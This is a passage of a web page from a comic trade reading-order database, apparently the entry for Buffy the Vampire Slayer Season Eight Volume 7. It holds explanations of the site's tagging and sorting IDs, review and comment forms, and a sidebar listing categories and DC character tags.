<br><br>The <b>Series/Event</b> taxonomy, like the rest, is not hierarchical. Not every book is part of a particular publication series, nor necessarily included in the reading order for an event. Events often include specific crossovers and tie-ins, but many event reading orders also include books purely because they are recommended for appreciation and understanding of that event. 
<br><br>The <b>Creators</b> will be tagged in every book in the database. These include all the writers, artists, and editors that worked on the collected material, as well as anyone who significantly contributed to the collected edition.
<br><br>The <b>Characters</b> are very important to this database, since most users enjoy seeing a reading list generated by their favorite heroes and villains. Since each book is tagged with any reoccurring character inside, the amount of orders that can be generated through these tags is staggering.
<br><br>Since there is so much information to be found in each book, it's relatively common for a couple tags to be missed. If you think this book needs attention - should be given any additional tags or moved off a particular list, for example - just leave me a comment and I'll get right back to you!
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Previous Book:</b></td><td width=59%><div class="navigation">&laquo; <a href="https://www.tradereadingorder.com/buffyverse/buffy-the-vampire-slayer-season-eight-volume-6-retreat/" rel="prev">Buffy The Vampire Slayer: Season Eight Volume 6:&nbsp;Retreat</a></div></td><td width=11%></td></tr>

<tr><td width=30%><b>Next Book:</b></td><td width=59%><div class="navigation"></div></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-3');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-3" style=display:none;>
	
These links take you to the previous or next book in the database. It's worth a mention that, at this point, this is specifically <i>in the database</i>.
<br><br>
That means that if you came to this book page via a specific character reading order, for example, the links may point to books that were <i>not</i> listed on the previous page's reading order. This is because they are taking into account the entire database.
<br><br>
At this time, they go by the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/recommended-reading-order/">Recommended Reading Order</a> (or equivalents for non-DCU lists) for determining which books to link. 
<br><br>
I am currently looking into getting them to give direction based on what page you came from, but it's possible that there is no solution to that issue.
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Unique Reading Order ID:</b></td><td width=59%> 190009070000  </td><td width=11%></td></tr>

<tr><td width=30%><b>Chronological List Value:</b></td><td width=59%>2010.05</td><td width=11%></td></tr>

<tr><td width=30%><b>TRO Database Book ID:</b></td><td width=59%>2625</td>
<td width=11%  valign="bottom">[<a onclick="switchMenu('collapse-info-4');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-4" style=display:none;>
	
The <b>Unique Reading Order ID</b> determines this book's placement in all lists generated from the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/recommended-reading-order/">Recommended Reading Order</a> (or equivalents for non-DCU lists). It's not actually unique site-wide, but is unique for each major list. This value is actually based on a date system, but has no relation to any real dates. 
<br><br>The <b>Chronological List Value</b> is determined by the most recent publication date of collected contents. This value determines book placement on all lists generated chronologically. 
<br><br>The <b>TRO Database Book ID</b> is a value indicative of when this book was added. It is used primarily for reference within the TRO database and not for sorting. It used to help with interpage linking, but has been replaced with a more user friendly "slug" (web url title) system. 
<br><br>These values are provided for the purposes of sorting your own collections. You could keep an excel spreadsheet or google document with the titles of the books in your collection. In columns next to the books, place each of these numbers. Then when you display the list sorted numerically by either of these columns, your books will fall into order.
<br><br>Of course, now that TRO's <a href="http://www.tradereadingorder.com/my-collection/">built in collection sorting feature is active</a>, it's much easier to sort your books. But these numbers still display just in case you'd like to use them or are curious about the inner operation of the website. 
</div>
<br>
<!--<p style="border-bottom:1px dotted #444444"></p>

<td width=30%><h2 id="comments">Review
	[<a onclick="switchMenu('collapse-info-5');" title="Click To Expand">Submit Review</a>]
</h2>

<div id="collapse-info-5" style=display:none;>
<div id='contact-form-2625'>
<form action='https://www.tradereadingorder.com/buffyverse/buffy-the-vampire-slayer-season-eight-volume-7-twilight/#contact-form-2625' method='post' class='contact-form commentsblock'>

				
<div>
		<label for='g2625-name' class='grunion-field-label name'>Name<span>(required)</span></label>
		<input type='text' name='g2625-name' id='g2625-name' value='' class='name'  required aria-required='true'/>
	</div>

				
<div>
		<label for='g2625-email' class='grunion-field-label email'>Email<span>(required)</span></label>
		<input type='email' name='g2625-email' id='g2625-email' value='' class='email'  required aria-required='true'/>
	</div>

				
<div>
		<label for='g2625-website' class='grunion-field-label url'>Website</label>
		<input type='url' name='g2625-website' id='g2625-website' value='' class='url'  />
	</div>

				
<div>
		<label for='contact-form-comment-g2625-message' class='grunion-field-label textarea'>Message</label>
		<textarea name='g2625-message' id='contact-form-comment-g2625-message' rows='20' class='textarea'  ></textarea>
	</div>
	<p class='contact-submit'>
		<input type='submit' value='Submit &#187;' class='pushbutton-wide'/>
		<input type='hidden' name='contact-form-id' value='2625' />
		<input type='hidden' name='action' value='grunion-contact-form' />
		<input type='hidden' name='contact-form-hash' value='37fbeb6cc05eb90e05da26d850213cd2e99eb846' />
	</p>
</form>
</div><p>If the form is not working, or if you already have your review saved in a .doc file (or similar format), feel free to email <a href="mailto:reviews@tradereadingorder.com">reviews@tradereadingorder.com</a> directly. </p>

<p>All reviews are subject to editorial changes. We will handle formatting and putting in images, plus corrections for any small mistakes in grammar or spelling. If we think your review will benefit from any large changes, we'll email you to chat about it before posting. Reviews are published to all our readers, so a standard of quality will be maintained.</p>

<p><b>Not every review will be published.</b> If you are published, be proud! You are now a freelance writer specializing in independent sequential art criticism. Put it on that resume! And feel free to list Ian as a reference.</p>

<p>By hitting send, you are giving us permission to post your review to our website with full credit, a link to your profile here, and a link to your website (if given.) At this time, as a fan community, no one gets paid for reviews (even Ian!) You may, however, become eligible for certain <a href="http://www.tradereadingorder.com/list/blog/giveaways/">giveaways and contests</a> by submitting a review that gets posted.</p>

<p>Since reviews are posted to the blog under your user name, if you are not already <a href="http://www.tradereadingorder.com/wp-login.php?action=register">registered</a> for an account we will register one for you and email you a temporary password. Otherwise, the post will be linked to your existing account and listed on your profile page.</p> 
</div>
-->
</div>



<h2 id="comments">No Comments 
	<a href="#postcomment" title="Leave a comment"> Post New &raquo;</a>
</h2>
	<p><div id="respond">No comments yet.</div></p>
<p><a href="https://www.tradereadingorder.com/buffyverse/buffy-the-vampire-slayer-season-eight-volume-7-twilight/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a> 
	<a href="https://www.tradereadingorder.com/buffyverse/buffy-the-vampire-slayer-season-eight-volume-7-twilight/trackback/" rel="trackback">TrackBack <abbr title="Uniform Resource Identifier">URI</abbr></a>
</p>
<h2 id="postcomment">Leave a comment</h2>
Registered users may edit their comments past the 5 minute limit. [<a href="https://www.tradereadingorder.com/wp-login.php?action=register">Register</a>] [<a href="https://www.tradereadingorder.com/wp-login.php" title="Login">Login</a>] [<a href="https://www.tradereadingorder.com/wp-login.php?action=logout&amp;_wpnonce=c041ed2999" title="Logout">Logout</a>]
<br>HTML is allowed, but posts containing more than two links or sketchy code will be held for moderation. 
<form action="http://www.tradereadingorder.com/wp-comments-post.php" method="post" id="commentform">
<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Name (required)</small></label></p>
<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>
<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>
<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->
<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="2625" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f62c4fe4b3" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="161"/></p><p><input type="hidden" id="comment_reply_ID" name="comment_reply_ID" value="0" /><input type="hidden" id="comment_reply_dp" name="comment_reply_dp" value="0" /></p><div id="cancel_reply" style="display:none;"><a href="javascript:void(0)" onclick="movecfm(null,0,1,null);" style="color:red;">Click to cancel reply</a></div><script type="text/javascript">
/* <![CDATA[ */
var commentformid = "commentform";
var USERINFO = false;
var atreply = "none";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tradereadingorder.com/wp-content/plugins/wordpress-thread-comment/wp-thread-comment.js.php?jsver=common"></script>
</form>





</div>
<div class="ebaypixel">
<img style="text-decoration:none;border:0;padding:0;margin:0;" src="http://rover.ebay.com/roverimp/1/711-53200-19255-0/1?pub=5574911519&toolid=10001&campid=5336693350&mpt=[CACHEBUSTER]">
</div>
<br>
</div>

<!-- begin footer -->

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget"><h1>Trade Reading Order</h1>
<b>Search The Database</b>
<form action="http://www.tradereadingorder.com/search/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-9585424773737554:j3qu7v-foq0" />
    <input type="hidden" name="cof" value="FORID:9" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</li>
<li id="mycategoryorder-7" class="widget widget_mycategoryorder"><h2 class="widgettitle">Categories</h2>
<select  name='dropdown_mycategoryorder-7' id='dropdown_mycategoryorder-7' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2423">Comics</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;DC Universe</option>
	<option class="level-2" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Crisis</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post-Crisis</option>
	<option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Golden Age</option>
	<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Silver Age</option>
	<option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Bronze Age</option>
	<option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Modern Age</option>
	<option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertigo Universe</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wildstorm Universe</option>
	<option class="level-1" value="1705">&nbsp;&nbsp;&nbsp;Marvel Universe</option>
	<option class="level-2" value="3852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Primary Continuity</option>
	<option class="level-2" value="3853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Golden Age</option>
	<option class="level-2" value="3854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Atlas Era</option>
	<option class="level-2" value="3855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Silver Age</option>
	<option class="level-2" value="3856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Bronze Age</option>
	<option class="level-2" value="3857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Modern Age</option>
	<option class="level-1" value="1706">&nbsp;&nbsp;&nbsp;Ultimate Marvel Universe</option>
	<option class="level-1" value="1710">&nbsp;&nbsp;&nbsp;Image Universe</option>
	<option class="level-1" value="5693">&nbsp;&nbsp;&nbsp;Conan Universe</option>
	<option class="level-1" value="2436">&nbsp;&nbsp;&nbsp;Hellboy Universe</option>
	<option class="level-1" value="1707">&nbsp;&nbsp;&nbsp;Buffyverse</option>
	<option class="level-1" value="1708">&nbsp;&nbsp;&nbsp;Fables</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;America&#8217;s Best Comics</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Self Contained Comics</option>
	<option class="level-0" value="2444">Novels</option>
	<option class="level-1" value="2460">&nbsp;&nbsp;&nbsp;Self Contained Novels</option>
	<option class="level-1" value="2446">&nbsp;&nbsp;&nbsp;Fantasy</option>
	<option class="level-2" value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Forgotten Realms</option>
	<option class="level-2" value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic: The Gathering</option>
	<option class="level-1" value="2445">&nbsp;&nbsp;&nbsp;Science Fiction</option>
	<option class="level-2" value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ender&#8217;s Game</option>
	<option class="level-0" value="1692">Unplaced Books</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://www.tradereadingorder.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-7").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</li>
<li id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h2 class="widgettitle">Login</h2>

		<form name="loginform" id="loginform" action="https://www.tradereadingorder.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.tradereadingorder.com/buffyverse/buffy-the-vampire-slayer-season-eight-volume-7-twilight/" />
			</p>
			
		</form></li>
<li id="execphp-18" class="widget widget_execphp">			<div class="execphpwidget"><!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END -->
<div id="share-links">
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</div>

<ul>
<li><b><a href="http://www.tradereadingorder.com/how-to-use-this-website/">How To Use This Website</a></b></li>
<li><a href="http://www.tradereadingorder.com/home/">Home</a> / <a href="http://www.tradereadingorder.com/forum/">Forum</a> / <a href="http://www.tradereadingorder.com/links/">Links</a></li>
<li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Comics</a></b> - <a href="http://www.tradereadingorder.com/marvel-list/">Quick List</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/marvel-character/">Marvel Characters</a> / <a href="http://www.tradereadingorder.com/marvel-series/">Series</a></li>
</ol>
<li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Comics</a></b> - <a href="http://www.tradereadingorder.com/dc-list/">Quick List</a></li>
<ol><li><a href="http://www.tradereadingorder.com/dc-character/">DC Characters</a> / <a href="http://www.tradereadingorder.com/dc-series/">Series</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/">Blog</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/list/blog/updates/">Database Updates</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/reviews/">Reviews</a> / <a href="http://www.tradereadingorder.com/list/blog/essays/">Essays</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/news/">News</a> / <a href="http://www.tradereadingorder.com/list/blog/features/">Features</a> / <a href="http://www.tradereadingorder.com/list/blog/interviews/">Interviews</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/comic-issue-reading-orders/">Comic Issue Reading Orders</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/uncle-gorbys-corner-of-free-stuff/">Uncle G's Corner Of Free Stuff</a></li>
<li><a href="http://www.tradereadingorder.com/upcoming-features/">Upcoming Features</a></li>
<li><a href="http://www.tradereadingorder.com/feedback-contact/">Feedback</a> / <a href="mailto:ian@tradereadingorder.com">E-Mail Ian</a></li></div>
		</li>
<li id="execphp-20" class="widget widget_execphp">			<div class="execphpwidget"><h3><a href="http://www.tradereadingorder.com/list/blog/giveaways/">Giveaways!</a></b></h3>
<center>
Most Recent:<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark" title="Trade Reading Order: A New Beginning!&nbsp;(~GIVEAWAY~)"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a>
<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark">TRO: A New Beginning</a>
</center></div>
		</li>
<li id="execphp-9" class="widget widget_execphp"><h2 class="widgettitle">Tag Lists</h2>
			<div class="execphpwidget"><select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">DC Character</option>
		<option value='https://www.tradereadingorder.com/character/666/'>666 (1)</option>
	<option value='https://www.tradereadingorder.com/character/2000/'>2000 (1)</option>
	<option value='https://www.tradereadingorder.com/character/aa/'>Aa (1)</option>
	<option value='https://www.tradereadingorder.com/character/abby-arcane/'>Abby&nbsp;Arcane (21)</option>
	<option value='https://www.tradereadingorder.com/character/abel/'>Abel (21)</option>
	<option value='https://www.tradereadingorder.com/character/abin-sur/'>Abin&nbsp;Sur (7)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazar/'>Abnegazar (2)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazer/'>Abnegazer (3)</option>
	<option value='https://www.tradereadingorder.com/character/abraham-lincoln/'>Abraham&nbsp;Lincoln (2)</option>
	<option value='https://www.tradereadingorder.com/character/abra-kadabra/'>Abra&nbsp;Kadabra (8)</option>
	<option value='https://www.tradereadingorder.com/character/abudah/'>Abudah (3)</option>
	<option value='https://www.tradereadingorder.com/character/accomplished-perfect-physician/'>Accomplished&nbsp;Perfect&nbsp;Physician (1)</option>
	<option value='https://www.tradereadingorder.com/character/ace-of-spades/'>Ace&nbsp;of&nbsp;Spades (4)</option>
	<option value='https://www.tradereadingorder.com/character/ace-the-bat-hound/'>Ace&nbsp;The&nbsp;Bat-Hound (2)</option>
	<option value='https://www.tradereadingorder.com/character/achilles/'>Achilles (1)</option>
	<option value='https://www.tradereadingorder.com/character/adam/'>Adam (2)</option>
	<option value='https://www.tradereadingorder.com/character/adam-strange/'>Adam&nbsp;Strange (25)</option>
	<option value='https://www.tradereadingorder.com/character/adolf-hitler/'>Adolf&nbsp;Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/agent-liberty/'>Agent&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/agony/'>Agony (3)</option>
	<option value='https://www.tradereadingorder.com/character/ahk-ton/'>Ahk-Ton (1)</option>
	<option value='https://www.tradereadingorder.com/character/air-wave/'>Air-Wave (5)</option>
	<option value='https://www.tradereadingorder.com/character/airstryke/'>Airstryke (1)</option>
	<option value='https://www.tradereadingorder.com/character/alanna-strange/'>Alanna&nbsp;Strange (2)</option>
	<option value='https://www.tradereadingorder.com/character/alchemist/'>Alchemist (1)</option>
	<option value='https://www.tradereadingorder.com/character/alec-holland/'>Alec&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/aleea-strange/'>Aleea&nbsp;Strange (1)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor/'>Alexander&nbsp;Luthor (4)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor-jr/'>Alexander&nbsp;Luthor&nbsp;Jr (4)</option>
	<option value='https://www.tradereadingorder.com/character/alex-burgess/'>Alex&nbsp;Burgess (5)</option>
	<option value='https://www.tradereadingorder.com/character/alex-holland/'>Alex&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/alex-jaffe/'>alex&nbsp;jaffe (1)</option>
	<option value='https://www.tradereadingorder.com/character/alex-logue/'>Alex&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-beagle/'>Alfred&nbsp;Beagle (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-pennyworth/'>Alfred&nbsp;Pennyworth (54)</option>
	<option value='https://www.tradereadingorder.com/character/alianora/'>Alianora (4)</option>
	<option value='https://www.tradereadingorder.com/character/alice-cohen/'>Alice&nbsp;Cohen (1)</option>
	<option value='https://www.tradereadingorder.com/character/alice-white/'>Alice&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/alloy/'>Alloy (1)</option>
	<option value='https://www.tradereadingorder.com/character/allura-zor-l/'>Allura&nbsp;Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/alonzo-malrey/'>Alonzo&nbsp;Malrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/alpha-centurion/'>Alpha&nbsp;Centurion (1)</option>
	<option value='https://www.tradereadingorder.com/character/alva-xar/'>Alva&nbsp;Xar (1)</option>
	<option value='https://www.tradereadingorder.com/character/amanda-waller/'>Amanda&nbsp;Waller (6)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-grace/'>Amazing&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-man/'>Amazing&nbsp;Man (7)</option>
	<option value='https://www.tradereadingorder.com/character/amazo/'>Amazo (6)</option>
	<option value='https://www.tradereadingorder.com/character/ambush-bug/'>Ambush&nbsp;Bug (7)</option>
	<option value='https://www.tradereadingorder.com/character/americommando/'>Americommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/amethyst/'>Amethyst (5)</option>
	<option value='https://www.tradereadingorder.com/character/anansi/'>Anansi (1)</option>
	<option value='https://www.tradereadingorder.com/character/andrew-vinson/'>Andrew&nbsp;Vinson (1)</option>
	<option value='https://www.tradereadingorder.com/character/andros-rhodocanakis/'>Andros&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/angel-beatrix-oday/'>Angel&nbsp;Beatrix&nbsp;O&#039;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/angie-spatchcock/'>Angie&nbsp;Spatchcock (2)</option>
	<option value='https://www.tradereadingorder.com/character/angle-man/'>Angle&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/anima/'>Anima (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-vegetable-mineral-man/'>Animal-Vegetable-Mineral&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-lad/'>Animal&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-man/'>Animal&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/anna-szczepanski/'>Anna&nbsp;Szczepanski (1)</option>
	<option value='https://www.tradereadingorder.com/character/anne-hathaway/'>Anne&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/antennae-lad/'>Antennae&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/anthony-fats-zucco/'>Anthony&nbsp;&#039;Fats&#039;&nbsp;Zucco (4)</option>
	<option value='https://www.tradereadingorder.com/character/anthro/'>Anthro (4)</option>
	<option value='https://www.tradereadingorder.com/character/anti-ares/'>Anti-Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-matter-man/'>Anti-Matter&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-monitor/'>Anti-Monitor (8)</option>
	<option value='https://www.tradereadingorder.com/character/antithesis/'>Antithesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/anton-arcane/'>Anton&nbsp;Arcane (8)</option>
	<option value='https://www.tradereadingorder.com/character/aphrodite/'>Aphrodite (1)</option>
	<option value='https://www.tradereadingorder.com/character/apollo/'>Apollo (1)</option>
	<option value='https://www.tradereadingorder.com/character/appa-ali-apsa/'>Appa&nbsp;Ali&nbsp;Apsa (1)</option>
	<option value='https://www.tradereadingorder.com/character/apparition/'>Apparition (1)</option>
	<option value='https://www.tradereadingorder.com/character/apros/'>Apros (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquababy/'>Aquababy (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquaduck/'>Aquaduck (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquagirl/'>Aquagirl (9)</option>
	<option value='https://www.tradereadingorder.com/character/aqualad/'>Aqualad (15)</option>
	<option value='https://www.tradereadingorder.com/character/aquaman/'>Aquaman (53)</option>
	<option value='https://www.tradereadingorder.com/character/aquamanm-aqgus/'>Aquamanm&nbsp;Aqgus (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquamaria/'>Aquamaria (1)</option>
	<option value='https://www.tradereadingorder.com/character/aram-al-ashir/'>Aram&nbsp;Al&nbsp;Ashir (1)</option>
	<option value='https://www.tradereadingorder.com/character/aramis/'>Aramis (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-gabriel/'>Archangel&nbsp;Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-michael/'>Archangel&nbsp;Michael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raguel/'>Archangel&nbsp;Raguel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raphael/'>Archangel&nbsp;Raphael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-saraquel/'>Archangel&nbsp;Saraquel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-uriel/'>Archangel&nbsp;Uriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ares/'>Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/argent/'>Argent (1)</option>
	<option value='https://www.tradereadingorder.com/character/argus/'>Argus (1)</option>
	<option value='https://www.tradereadingorder.com/character/arion/'>Arion (5)</option>
	<option value='https://www.tradereadingorder.com/character/arisa/'>Arisa (1)</option>
	<option value='https://www.tradereadingorder.com/character/arisia/'>Arisia (9)</option>
	<option value='https://www.tradereadingorder.com/character/aristaeus/'>Aristaeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/aristeas-of-marmora/'>Aristeas&nbsp;of&nbsp;Marmora (3)</option>
	<option value='https://www.tradereadingorder.com/character/ark/'>Ark (1)</option>
	<option value='https://www.tradereadingorder.com/character/arkham-asylum/'>Arkham&nbsp;Asylum (2)</option>
	<option value='https://www.tradereadingorder.com/character/arkkis-chummuck/'>Arkkis&nbsp;Chummuck (1)</option>
	<option value='https://www.tradereadingorder.com/character/arrowette/'>Arrowette (1)</option>
	<option value='https://www.tradereadingorder.com/character/arsenal/'>Arsenal (5)</option>
	<option value='https://www.tradereadingorder.com/character/artemis/'>Artemis (5)</option>
	<option value='https://www.tradereadingorder.com/character/art-saddows/'>Art&nbsp;Saddows (1)</option>
	<option value='https://www.tradereadingorder.com/character/asmodeus/'>Asmodeus (1)</option>
	<option value='https://www.tradereadingorder.com/character/astral-mage/'>Astral&nbsp;Mage (1)</option>
	<option value='https://www.tradereadingorder.com/character/astra-logue/'>Astra&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/athena/'>Athena (1)</option>
	<option value='https://www.tradereadingorder.com/character/athos/'>Athos (1)</option>
	<option value='https://www.tradereadingorder.com/character/atlas/'>Atlas (3)</option>
	<option value='https://www.tradereadingorder.com/character/atom/'>Atom (13)</option>
	<option value='https://www.tradereadingorder.com/character/atom-smasher/'>Atom-Smasher (4)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knight/'>Atomic&nbsp;Knight (6)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knights/'>Atomic&nbsp;Knights (2)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-skull/'>Atomic&nbsp;Skull (4)</option>
	<option value='https://www.tradereadingorder.com/character/atom-master/'>Atom&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/auberon/'>Auberon (2)</option>
	<option value='https://www.tradereadingorder.com/character/august-general-in-iron/'>August&nbsp;General&nbsp;in&nbsp;Iron (1)</option>
